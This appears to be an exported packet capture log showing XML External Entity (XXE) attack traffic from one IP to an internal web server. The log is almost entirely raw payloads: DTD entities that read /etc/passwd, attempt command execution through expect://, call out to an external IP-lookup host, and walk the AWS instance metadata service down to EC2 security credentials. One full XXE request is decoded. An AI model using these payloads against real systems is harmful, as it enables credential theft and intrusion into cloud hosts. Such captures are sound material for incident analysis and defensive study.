 xml
Source Destination Protocol DTD Tag
169.254.169.254 10.12.42.16 HTTP/XML
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "expect:///id">
18.222.86.32 10.12.42.16 HTTP/XML <!ELEMENT foo ANY >,<!ENTITY xxe SYSTEM "file:///etc/passwd" >
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "http://4.icanhazip.com/">
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/">
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/">
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/se
18.222.86.32 10.12.42.16 HTTP/XML <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/se
Frame 32918: 292 bytes on wire (2336 bits), 292 bytes captured (2336 bits)
Ethernet II, Src: 0a:8b:af:97:71:6e (0a:8b:af:97:71:6e), Dst: 0a:d0:dc:de:9c:2a (0a:d0:dc:de:9c:2a)
Internet Protocol Version 4, Src: 18.222.86.32, Dst: 10.12.42.16
Transmission Control Protocol, Src Port: 34030, Dst Port: 80, Seq: 384, Ack: 1, Len: 226
[2 Reassembled TCP Segments (609 bytes): #32916(383), #32918(226)]
Hypertext Transfer Protocol
eXtensible Markup Language
<?xml
<!DOCTYPE foo [
<!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance">
]>
<product>
<productId>
&id;
</productId>
</product>